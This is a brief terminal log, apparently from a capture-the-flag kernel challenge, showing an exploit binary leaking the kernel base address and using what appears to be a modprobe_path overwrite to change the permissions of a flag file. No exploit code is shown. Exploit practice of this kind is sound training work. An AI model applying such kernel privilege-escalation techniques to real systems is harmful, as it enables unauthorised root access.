 Boot took 2.26 seconds
/ $ /exp1
[*] Start Leaking addr
[+] kernel_base_addr is ffffffffaac00000
[+] leaking Dne
[*] Start to alloc Modepath
/tmp/bad_file: line 1: ����: not found
/ $ ls -ll | grep "flag"
-rwxrwxrwx 1 1000 1000 12 Jan 4 03:58 flag
/ $